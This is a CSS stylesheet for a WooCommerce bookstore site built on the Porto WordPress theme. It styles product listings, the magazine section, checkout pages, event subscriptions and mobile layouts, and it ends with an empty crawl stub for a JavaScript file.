.yith_magnifier_zoom_magnifier {box-shadow: rgba(0, 0, 0, 0.25) 0px 6px 8px 2px;border: 1px solid rgb(148, 148, 148);margin-left: 2px;}
.yith_magnifier_loading{width:30% !important;left:35% !important;}

/* Product Category */
.home-product-category {padding-top: 20px;padding-bottom: 30px;}
.product-category {text-align: center;min-height: 280px;max-height: 280px;margin-bottom: 30px;display:inline-block;width:100%;}
.product-category h3 {width: 100%;text-transform: none;color: rgb(125, 124, 123);font-size: 16px;line-height: 22px;display: table-cell;vertical-align: middle;margin: 0px;}
.product-category a{display:inline-block;width:100%;}
.product-category a:hover{text-decoration: none !important;}
.product-cat-title { width:100%;padding: 6px 4px; display:block;background:rgba(255,255,255, 0.5); height:40px; display:table;}
.category-img{padding: 0px 10px;height: 240px;display: table-cell;width: 100%;vertical-align: middle;}
.category-img-main{display: table;width: 100%;}
.category-img img {height: auto;max-height: 210px;}

/* Magazine Section */
.magazine-section{ padding:50px 0 16px 0 !important;}
.magazine-section h2 {font-size: 48px;letter-spacing: 3.5px;margin-bottom: 15px;text-transform: uppercase;}
.magazine-section h3 {margin-bottom: 30px;font-family: 'Didot';font-weight: 400;font-size: 24px;color: #7d7c7b;font-style: italic;}
.magazine-section h3 sup {font-style: normal;font-size: 15px;}
.magazine-section p strong {color: #947b52; font-size:14px; }
.magazine-section ul {padding-left: 20px; max-width:452px;}
.magazine-section ul li {font-size: 16px;line-height: 20px;margin-bottom: 18px;}
.magazine-section a.porto-btn-link{width:100%;}
.neeleshwari-img{ margin-top:60px;}
.magazine-section .porto-btn:hover{background: #947b52 !important;color: #fff7ea !important;}
.magazine-section .porto-btn {width:100%;background: #dddddd !important;color: #585d62 !important;text-transform: uppercase;padding: 12px !important;font-size: 14px;font-weight: 600;border-radius:5px;}
.magazine-section .porto-btn-ctn-center{ max-width:452px;}

/* Neeleshwari Magazine Product */

.term-neeleshwari-magazine .shop-loop-before, .term-neeleshwari-magazine .shop-loop-after{display: none !important;}
.term-neeleshwari-magazine .term-description {font-size: 18px;font-weight: 600;position: relative;padding-left: 30px;}
.term-neeleshwari-magazine .term-description:before {content: "\f0a4";display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-family: "FontAwesome" !important;position: absolute;left: 0;top: 2px;}
.term-neeleshwari-magazine .archive-products {margin-top: 30px;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-inner{border-bottom: 1px solid #efefef;padding-bottom: 20px !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image{width: 10% !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image .product-img{height: auto;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .description,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .add-links-wrap{padding-left: 12% !important;margin-top: 0 !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col span.price {display: none !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title h3 {padding: 0 !important;}


.term-neeleshwari-magazine .archive-products ul.products li.product-col:hover .product-inner{box-shadow: none;}

/* Inner Pages */

.wpb_text_column.wpb_content_element table {margin-bottom: 25px;}
.wpb_text_column.wpb_content_element tr th, .wpb_text_column.wpb_content_element tr td {text-align: center;}

li.product, li.product-category{line-height:0;}
.woocommerce-ordering select {width: 180px;}
.archive-products .product-image {background: #f6efec;}
.archive-products .product-image .inner img{max-height: 170px;width: auto;}
.archive-products .product-img a {display: inline-block;}
.archive-products .product-loop-title {display: inline-block; margin-bottom: 10px;width: 100%;}
.archive-products span.price {font-size: 15px !important;color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.archive-products .add-links-wrap .add_to_cart_button {font-family: Verdana, sans-serif !important;font-size: 14px;font-weight: 400;}
.archive-products ul.products li.product-col .product-inner { background: #fff; }
.archive-products ul.products li.product-col:hover .product-inner { box-shadow: 0 5px 35px 0px rgba(0, 0, 0, 0.1); }
.archive-products ul.products li.product-col h3{margin: 0;width: 100%;color: #585d62 !important;font-size: 18px;line-height: 22px;display: table-cell;vertical-align: middle; padding:0px 15px !important;}
.archive-products ul.products li.product-category h3{color: rgb(125, 124, 123) !important;font-size: 16px;line-height: 22px;}
/*.archive-products ul.products li.product-category h3:hover {color: #A6312B !important;}*/
.archive-products ul.products li.product-col{ margin-bottom:30px; min-height:inherit !important; max-height:inherit !important;}
.archive-products .products { margin: 0 -15px !important;}
.archive-products .products .product-category{ padding:0 15px !important;}

.product-categories li a:hover, .product-categories li.current-cat > .count, .product-categories li.current-cat-parent > .count{color: #846d49 !important;}


/*  Single Product  */
.product-summary-wrap .summary-before .product-thumbnails{margin-right: 15px;width: 100px !important;}
.single-product .product-summary-wrap .description p, .woocommerce-tabs .tab-content p{line-height: 22px;}
.single-product .product-summary-wrap .price { font-weight: 400; color: #A6312B;text-decoration: none !important;}
.single-product .woocommerce-variation-description p {color: #7b858a;font-size: 18px;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 100px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 100px;max-width: 100px;}

.single-product .product-summary-wrap{padding-top: 0 !important;margin-bottom: 20px !important;}
.product-summary-wrap, .img-thumbnail, .product-summary-wrap:before, .product-summary-wrap:after{background:#fff !important;}
.porto-related-products {background: #f4f4f4 !important;padding: 50px 0 30px !important;}
.woocommerce-tabs .resp-tabs-list {display: block !important;}
.woocommerce-tabs h2.resp-accordion{display: none !important;}
.woocommerce-tabs .tab-content{border-top: solid 1px #dae2e6 !important;}
.product_meta span.product-stock{display: none !important;}
.woocommerce-variation-availability{display: none !important;}

.single-product .entry-summary .add_to_wishlist:before,
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before,
.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f006" !important;line-height:40px !important;font-family:FontAwesome !important;display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before, .single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f005" !important;color:#947b52 !important;}

.single-product .entry-summary table {border: 1px solid #dae2e6;}
.single-product .entry-summary table tr td{border: 1px solid #dae2e6;}

.single-product .entry-summary table.variations, .single-product .entry-summary table.variations tr td{border:0;}

/*.yith_magnifier_zoom_wrap {border:1px solid #dae2e6;}*/
.yith_magnifier_gallery li{padding: 0 5px;width: auto !important;}
.yith_magnifier_gallery li a img{border:1px solid #dae2e6;}

a.porto-popup-iframe {font-weight: 600;}

/* Contact Form */
input.wpcf7-not-valid, textarea.wpcf7-not-valid {border: 1px solid #f00;}
span.wpcf7-not-valid-tip {display: none;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {display: block !important;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {border: 2px solid #398f14 !important;background: #398f14;color: #fff;}


.header-top{border-bottom: none;z-index: 9999999;}
.header-top .container{padding-top:5px; padding-bottom:5px;}
.header-top .container:after{ content:""; height:1px;background:#999999; bottom:0; position:absolute; left:15px; right:15px;display: inline;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px; text-shadow:1px 1px 1px rgba(1,1,1,0.5);padding: 12px 12px 12px 12px;z-index: 999;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;text-shadow:1px 1px 1px rgba(1,1,1,0.5);}
#main-menu .mega-menu .popup li.menu-item a{font-family: Verdana, Geneva, sans-serif;font-size: 16px;font-weight: 600;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 15px;font-weight: 400; color:#545454;}
#main-menu .mega-menu .narrow .popup li.menu-item > a{padding-top: 4px !important; padding-bottom:4px !important; padding-left:18px !important;}
#main-menu .mega-menu .narrow .popup ul.sub-menu{ padding:15px;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:hover, #header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:focus, #main-menu .mega-menu .narrow .popup li.menu-item > a:hover, #main-menu .mega-menu .narrow .popup li.menu-item > a:focus{color:#A6312B;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a::before, #main-menu .mega-menu .narrow .popup li.menu-item > a::before{font-size: 14px;content: "\f101";font-family:'FontAwesome';padding-right: 12px; position:absolute; left:0;}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item{display: inline-block;float: none;vertical-align: top;width: 24.5% !important;padding-bottom: 0;padding-top: 10px;}
.mega-menu .tip{background: transparent;color: #A6312B;font-size: 10px;margin-left: 3px;top: -6px;}
.mega-menu .tip .tip-arrow::before{content: "";}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup{box-shadow: none;}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup:before{content:""; background:#fff7ea; position:absolute;width: 10000px;left: -5000px;display: block;height: 100%;z-index: 0;box-shadow: 0 7px 5px rgba(0,0,0,0.07);}
.mega-menu.show-arrow > li.has-sub > a::before{transition: all .4s ease-in-out;-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;-ms-transition: all .4s ease-in-out;}

h1.slider-title{font-size: 60px !important; color:#2e4968 !important;}
.slider-small-title{ color:#585d62 !important; font-size:17px !important; font-weight:bold !important; margin-bottom:18px !important;}
.slider-content{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;}
.slider-content em{font-size: 18px !important;}
.cd-time p{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;font-family: Verdana, Geneva, sans-serif;}
.cd-time{margin-top:18px !important;}
.ares .tp-bullet{background: rgba(141, 139, 138, 0.0); border:2px solid #9e9a97;width: 9px;height: 9px;}
.ares .tp-bullet:hover, .ares .tp-bullet.selected{background: #9e9a97;border:2px solid #9e9a97;}

.hesperiden.tparrows{background: rgba(0,0,0,0.3);width: 56px;height: 56px;}
.tp-rightarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f105" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}
.tp-leftarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f104" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}

hr.solid{ background:#e9e9e9 !important;}
.star-rating::before{content: "\f006" "\f006" "\f006" "\f006" "\f006" !important;font-family:'FontAwesome'; color:#ea5033 !important; }

.page-top ul.breadcrumb{text-align: center;display: inline-block; width:100%; padding:10px 0;}
.page-top ul.breadcrumb > li{display: inline-block;}
.page-top { padding-top: 10px; min-height: 44px; background-color:#f5f5f5 !important; margin-bottom:30px;padding-top: 22px; }

.contact-map-section .porto-map-wrapper.porto-adjust-bottom-margin {margin-bottom: 0;}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu{padding-bottom: 0px;}
ul.pcols-lg-4 li.product-col{padding: 0 15px !important;}



.shipping-table { overflow-x: auto; margin-bottom: 20px;}
.archive-products ul.products li.product-col{padding: 0 15px !important;}

#mini-cart li .product-details a{color: #585d62 !important;font-size: 14px;font-weight: 600;}
#mini-cart li .product-details a:hover{color: #947B52 !important;}
#mini-cart ul.cart_list li dl.variation{padding-left:0;}

.predictive_results.predictive_results_sidebar .ajax_search_content{background-color: transparent;}
.predictive_results ul{background-color: #ebebea;}
.predictive_results.predictive_results_sidebar .ajax_search_content_title{background-color: #FFF;}
.predictive_results ul li{ border-bottom:1px solid rgba(255,255,255,0.9);}
.predictive_results ul li .rs_avatar{ padding:2px; background:#FFF;}


.product-search.floating{max-width: 255px;float: right;width: 100%;}
.product-search-form {position: relative;}
/*form.product-search-form:after {font-weight: 900;content: "\f002";top: 0;right: 0px;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;padding-right: 10px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}*/
form.product-search-form button {width: 35px;height: 35px;z-index: 99;cursor: pointer;padding: 0;margin: 0;position: absolute;top: 0;right: 0;border-radius: 4px;line-height: 35px;color:#d8d3d0;background-color: #d8d3d0;}
form.product-search-form button:before{font-weight: 900;content: "\f002";top: 0;right: 0px;color: #555;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
form.product-search-form button:hover:before{background:#947b52;color:#fff;}

form.product-search-form input.blinker{background-position: 200px center !important;}

input.product-search-field {border: 1px solid #cdcdcd !important;border-radius: 4px;height: 36px;color: #333 !important;font-size: 16px !important;width: 100% !important;}
input.product-search-field::-webkit-input-placeholder {color: #d8d3d0;}
input.product-search-field::-moz-placeholder {color: #d8d3d0;}
input.product-search-field:-ms-input-placeholder {color: #d8d3d0;}
input.product-search-field:-moz-placeholder {color: #d8d3d0;}

span.product-search-field-clear {position: absolute;top: 0;height: 35px;line-height: 25px;right: -20px;}

.product-search .product-search-results{background-color: #ebebea !important;z-index: 9999 !important;}
.product-search .product-search-results .no-results {text-align: left;padding-left: 10px !important;}
.product-search .product-search-results tr.entry.product {display: inline-block;padding: 10px !important;border-bottom: 1px solid rgba(255,255,255,0.9) !important;}
.product-search .product-search-results td.product-image {width: 64px;height: auto;padding: 2px !important;background-color: #FFF !important;float: left;}

.product-search .product-search-results td.product-info{width: calc(100% - 74px) !important;float: right;}
.product-search .product-search-results td.product-info span.title {color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-size: 12px;line-height: 14px;font-weight: bold !important;margin-bottom: 5px;}
.product-search .product-search-results td.product-info span.description {color: #666666 !important;font-family: Verdana, Geneva, sans-serif !important;line-height: normal;margin-bottom: 10px;}
.product-search .product-search-results td.product-info span.price {display: block;color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-weight: normal;font-size: 12px;}
.product-search .product-search-results td.product-info span.price:before {content: "Price:";padding-right: 5px;}


.success-message-container button{ padding:10px;font-size: 14px;min-width:122px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.success-message-container .msg{ font-weight:600;font-size:14px;}
.success-message-container img{ margin-top:8px; margin-bottom:8px;}

.accordion-menu .tip{color: #ea5033; font-weight:700;font-family: Verdana, Geneva, sans-serif; background: #FFFFFF !important;font-size: 10px !important;}
.accordion-menu .tip .tip-arrow{color: #FFF !important;}
.tip{background: #FFF;}
h2.form-heading{color: #7d7c7b !important; margin-bottom:15px;}
h2.address-heading{color: #7d7c7b !important; margin-bottom:15px;}

.prod-list-seprator{width: 100%;float: left;}
article.post .post-date .month, .post-item .post-date .month{color: #947b52;}

/* Checkout Page */

.woocommerce-order-received h1.page-title{display:none;}
form.checkout.woocommerce-checkout {margin-top: 15px;}
.checkout.woocommerce-checkout ul.woocommerce-error, .woocommerce .featured-box ul.woocommerce-error, ul.woocommerce-error{background: #ea5033;color: #fff;}
.woocommerce .featured-box .woocommerce-message{background: #947B52;color: #fff;font-size: 17px;}

.woocommerce-form-coupon-toggle, .ywgc-have-code, .woocommerce-form-login-toggle{border: 1px solid rgba(0, 0, 0, .125);border-radius: 0;background-color: rgba(0, 0, 0, .03);margin-bottom: 0;}
.woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info{margin-bottom: 0;}
form.checkout_coupon, form.ywgc-enter-code{border: 1px solid rgba(0, 0, 0, .125);padding: 15px;border-top: 0;}
.woocommerce-checkout .woocommerce-form-login-toggle {margin-bottom: 15px !important;}
.woocommerce-checkout .login.global-login {margin-top: -15px;}
.woocommerce-checkout .login.global-login .featured-box .box-content{border-top: 0;}

.ywgc-have-code {padding: 10px 15px;margin-top: 15px;margin-bottom: 15px;}

table.shop_table.cart-total tr.shipping {display: none;}
table.shop_table.cart-total tr.fee {display: none;}

.featured-box .shop_table .cart-actions button{margin-bottom: 0;}
.box-content .woocommerce-checkout-payment {padding-top: 50px;}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {list-style: none;padding-left: 0;}
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {font-family: 'Didot' !important;font-weight: 600 !important;letter-spacing: 2px;font-size: 30px;text-align: center;color: #947b52;margin-bottom: 40px;}

.woocommerce-order section.woocommerce-customer-details .custom-billing-address, .woocommerce-order section.woocommerce-customer-details .custom-shipping-address {border: 1px solid #dcdcdc;padding: 15px;background: #f6f6f6;font-size: 15px;font-weight: 400;}
h2.woocommerce-order-details__title, h2.woocommerce-column__title, section.woocommerce-order-details h2{font-size: 24px;margin-bottom: 10px;}
table.shop_table.shop_table_responsive.subscriptio_subscription_list.my_account_orders, .subscriptio_frontend_details{margin-bottom: 20px;}

.subscriptio_frontend_details h2, .woocommerce-MyAccount-content h2 {font-size: 24px;margin-bottom: 10px;} 
.subscriptio_frontend_details_general, .subscriptio_frontend_details_shipping {border: 1px solid;padding: 15px;background: #f6f6f6;}
.woocommerce-MyAccount-content .featured-box.align-left {margin-top: 20px !important;}
p.subscriptio_subscription_info {border: 1px solid;padding: 15px;background: #f6f6f6;}

.custom-billing-address p {margin-bottom: 0;}

.wishlist-content .featured-box {border: 0;}
.wishlist-content .box-content{border: 0;padding: 0;}
.wishlist-content .box-content table {border: 1px solid #ececec;}
.wishlist-content .box-content .product-add-to-cart a.add_to_cart{line-height:30px;background-color: #947b52;border-color: #947b52;color: #fff;}

.woocommerce-pagination a:hover, .woocommerce-pagination a:focus, .woocommerce-pagination span.current {border-color: #947b52;background-color: #947b52;color: #fff !important;}
/*.woocommerce-pagination {border-top: 1px solid #947b52;padding-top: 10px;}*/

.payment_box.payment_method_icici_pay, .payment_box.payment_method_cod{border: 1px solid #cabfbf;padding: 10px;border-radius: 5px;margin-left: 20px;}
.payment_box.payment_method_icici_pay p, .payment_box.payment_method_cod p{margin-bottom: 0;}
.payment_box.payment_method_icici_pay img.payeeazy-img {margin-bottom: 5px;}

.woocommerce-orders-table__cell-order-actions a.woocommerce-button.button.view{margin-right:5px;}

/* Events Module style */

#participation_date {width: 100%;max-width: 180px;}
.product-summary-wrap .event-section-simple {margin: 20px 0;padding-bottom: 0;border-bottom: 1px solid #ebebeb;}
.product-summary-wrap .event-details{margin-bottom:20px;}
.product-summary-wrap .event-details p{margin-bottom:0;}

.event-section-variable {border-top: 1px solid #ebebeb;padding: 20px 0;margin-top: -15px;}
.event-section-variable .event-details{margin-bottom:0px;}
.woocommerce-variation-add-to-cart .event-participation-section {border-bottom: 1px solid #ebebeb;margin-bottom: 20px;}
.product-summary-wrap p.event-notice {color: #A6312B;font-weight: 600;}

.product-name dl.variation {margin-bottom: 0;color: #947b52;}
dt.variation-ParticipationDate {width: auto;display: inline;}
dd.variation-ParticipationDate {display: inline-block;margin-bottom: 0;}
dd.variation-ParticipationDate ::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

ul.wc-item-meta {padding-left: 0px;margin-bottom: 0;}
ul.wc-item-meta li p {display: inline-block;}
ul.wc-item-meta li{list-style:none !important;}
ul.wc-item-meta li.participation-date p::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.event-subscription-list .event-order {width: 8%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:37%;}
.event-subscription-list .event-order-actions{width:5%;}
.event-subscription-list .event-product .participation-date{color: #947b52;margin-top: 5px;}
.event-subscription-list .event-product .participation-date span:before{content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.subscriptio_frontend_details_general dl:last-child dt {display: none;}
.subscriptio_frontend_details_general dl dd .subscriptio_button_edit_address{display: none;}

dt.variation-participation_date, strong.wc-item-meta-label{text-transform: capitalize;}

.searchform-popup{display:none !important;}

@media (min-width: 1190px) {
body.single-product.rtl .main-content.col-lg-9 { padding-left: 30px !important; padding-right: 12px !important; }

/* single product page */
body.single-product .main-content.col-lg-9 { -webkit-flex: 0 0 80%; -ms-flex: 0 0 80%; flex: 0 0 80%; max-width: 80%; padding-right: 30px !important; }
body.single-product .sidebar.col-lg-3 { -webkit-flex: 0 0 20%; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

}

@media (max-width: 1169px) {

.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{max-width: 200px;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 8px 12px 8px;font-size: 13px;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{ font-size:13px; padding: 12px 10px 7px 10px;}
#main-menu .mega-menu .popup li.menu-item a{font-size: 15px;padding: 12px 10px 12px 0 !important;}

h2{font-size: 34px;}
.product-category h3{font-size: 14px;}
.magazine-section h2{font-size: 44px;letter-spacing: 3px;}
.magazine-section h3{font-size: 22px;margin-bottom: 22px;}

#footer .widget h3.newsletter-title{font-size: 34px !important;line-height: 44px !important;}
/*.footer-main #text-10 p{font-size: 14px !important;line-height: 22px !important;}*/

.slider-content{min-width: 459px !important;}
.home .banner-container::after{background-size: 100%;}

#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 14px;}

.archive-products ul.products li.product-col h3{font-size: 14px;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 80px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 80px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 80px;max-width: 80px;}


}
@media (min-width: 992px) {
#header .header-main .header-center { text-align: center; }



}

@media (max-width: 991px) {

.page-top h1.page-title { font-size: 38px !important;}

#header.sticky-header .main-menu-wrap .menu-left {display: block;}
#header .logo {max-width: 80% !important;}
#header.sticky-header .logo {width: 100% !important;max-width: 100% !important;}
#header .header-main .wc_ps_sidebar_container{display:none;}
#header .header-main .product-search{display:none;}
#header .mobile-toggle{margin: 0;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 33.33% !important;max-width: 33.33% !important;flex: 33.33%;}
h1.slider-title {font-size: 40px !important;line-height: 50px !important;}
.cd-time p{margin: 0px 0px 0px !important;}

.slider-content{min-width: 340px !important;}
.banner-right-column{ padding-left:15px !important;}
.hesperiden.tparrows{ width:46px; height:46px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}


#header .mobile-toggle{font-size: 21px;}
.product-img{ padding:10px;}
.products.products-slider .star-rating{font-size: 14px;}
.products.products-slider li.product-col .price{font-size: 14px;line-height: 26px;}
ul.products li.product-col h3{font-size: 16px;}

h2{font-size: 30px; line-height: 36px;}
.magazine-section h2{font-size: 40px;letter-spacing: 2.5px;}
.magazine-section h3{font-size: 20px;margin-bottom: 14px;line-height: 28px;}
.magazine-section ul li{font-size: 15px;margin-bottom: 16px;}

#footer .widget h3.newsletter-title{font-size: 30px !important;line-height: 40px !important;}
#footer .footer-bottom .container .footer-center{padding: 6px 0 6px 0;}

#side-nav-panel .menu-custom-block{margin: 0px;border-bottom: 1px solid rgba(255,255,255,0.2) !important; padding:0px;}
#side-nav-panel .accordion-menu li.menu-item.active > a, #side-nav-panel .menu-custom-block a:hover{background-color: transparent;}
#side-nav-panel .menu-wrap{ margin:0px;padding:0px;}
#side-nav-panel{padding: 27px 10px 10px 10px;}
#side-nav-panel .accordion-menu li{border-bottom: 1px solid rgba(255,255,255,0.2) !important;}
#side-nav-panel .accordion-menu .sub-menu li:last-child{border-bottom: 1px solid rgba(255,255,255,0.0) !important;}


.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 70px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 70px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 70px;max-width: 70px;}

.event_subscription-content {margin: 0 -15px;}
.event-subscription-list tr td{font-size: 14px;}
.event-subscription-list .event-order {width: 5%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:40%;}
.event-subscription-list .event-order-actions{width:5%;}

.searchform-popup{display:block !important;position: absolute !important;top: 20px;right: 30px;}
.searchform-popup a.search-toggle {float: right;}
.searchform-popup a.search-toggle i{color: #947b52;font-size: 18px;}
.searchform-popup #product-search-1{width: 280px;z-index: 99;}
.product-summary-wrap .summary-before .product-images{ width: 100% !important;}
}

@media (max-width: 767px) {

.page-top h1.page-title { font-size: 34px !important; line-height:38px !important;}
h2 { font-size: 26px;line-height: 30px;}
.site-link, .pipe-bar{display: none;}
#header .header-top .welcome-msg{line-height: 25px;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 50% !important;max-width: 50% !important;flex: 50%;}
.products.products-slider.owl-carousel .owl-nav{top: 0;left: auto;}
.products.products-slider.owl-carousel .owl-nav .owl-next{right: -5px !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{ width:100% !important; float:left !important; text-align:center !important; }

h1.slider-title { font-size: 40px !important; line-height: 45px !important;}
.slider-content{ display:none !important;}
.cd-time p{ display:none !important;}

.banner-left-column img{ max-height:200px; width:auto !important;}
.banner-right-column{ padding:15px 0 10px 0 !important;}
a.slider-btn-link{margin-top: 0px !important;margin-bottom: 15px !important;}
.cd-time{margin-top: 0px !important;}
.banner-left-column {padding-top: 10px !important;}

.neeleshwari-img{margin-top: 0;}
#header .mobile-toggle{font-size: 28px;}
#header #mini-cart.minicart-inline{font-size: 16px;}
#header #mini-cart.minicart-inline .cart-items{ margin-left:6px; margin-right:5px;}

.magazine-section ul{margin: 0 auto;float: none;}
.magazine-section h2{font-size: 36px;letter-spacing: 2.5px; text-align:center;}
.magazine-section{text-align:center;}
.magazine-section .porto-btn-ctn-center{ margin:0 auto 30px auto;}
#footer .widget h3.newsletter-title{font-size: 26px !important;line-height: 36px !important;}
#footer .mc4wp-form-fields input.form-submit{width: 100%; max-width:470px;margin-left: 0px; margin-top: 15px;}
#footer .mc4wp-form-fields input.form-email{width:100%; max-width:470px;text-align:center;}
#footer .footer-bottom .container .footer-center{ text-align:center;}
.neeleshwari-book-column .wpb_single_image.vc_align_left{ text-align:center !important;}
.footer-main .widget_nav_menu{margin-bottom: 0px !important;}
#footer .menu-footer-menu-container ul li{padding: 4px 0 4px 15px;}

.contact-address-section{ padding-top:30px;}

.event_subscription-content {margin: 0;}
.event-subscription-list .event-order, .event-subscription-list .event-product, .event-subscription-list .event-dates, .event-subscription-list .event-order-actions{width:100%;}


.thumbnails.slider .caroufredsel_wrapper{height: 90px !important;}
}

@media (max-width: 640px) {

.page-top h1.page-title { font-size: 30px !important;  line-height:36px !important;}
.banner-left-column img{ max-height:170px; width:auto !important;}
h1.slider-title {font-size: 30px !important; line-height: 35px !important;margin-bottom: 5px !important;}

#header #mini-cart.minicart-inline .cart-items{margin-right: 10px;}
ul.products li.product-col h3{font-size: 14px;}

.hesperiden.tparrows{ width:36px; height:36px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}

.magazine-section h2{font-size: 30px;letter-spacing: 2px;}


}

@media (max-width: 575px) {
.products-slider.owl-carousel .owl-stage-outer { padding-left: 2px; padding-right: 2px; margin-left: -2px; margin-right: -2px; }
.products-slider.owl-carousel .owl-stage-outer{padding-left: 0px;padding-right: 0px; margin:0;}
/*ul.pcols-ls-1 li.product-col, .column2 ul.pcols-ls-1 li.product-col{ padding:0 6px !important;}*/



}

@media (max-width: 480px) {

.page-top h1.page-title { font-size: 28px !important;  line-height:30px !important;}
#header .logo {max-width: 90% !important;}
#header .header-main .header-left, #header .header-main .header-right{padding: 10px 0;}


.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 100% !important;max-width: 100% !important;flex: 100%;}
h1.slider-title {font-size: 26px !important; line-height: 30px !important;}

#header .header-top{font-size: 13px;}
#header #mini-cart.minicart-inline .cart-items{margin-left: 2px;}
#header .mobile-toggle{ padding-right:0px;}
#header .header-top .welcome-msg{line-height: 22px;}

.home .banner-container::after{height: 30px;}
.home .banner-container { padding-bottom: 30px !important;}

.archive-products ul.products li.product-col{width: 100%;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 5px;width: 45px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 45px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 45px;max-width: 45px;}

#header .mobile-toggle{padding: 7px 0 5px;}
#header .mobile-toggle i{font-size: 20px;}
.searchform-popup{right: 15px;}
#header .searchform-popup .search-toggle{width: 30px;height: 30px;line-height: 23px;}
.searchform-popup a.search-toggle i {font-size: 16px;}
.searchform-popup .product-search-field-clear {display:none !important;}

}

@media (max-width: 380px) {
.event-subscription-list .participation-date strong {width: 100%;display: inline-block;}
}


#footer .textwidget .tnp-subscription h4 {color:#8e8e8e!important;}


--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4
body_size: 17594
content:
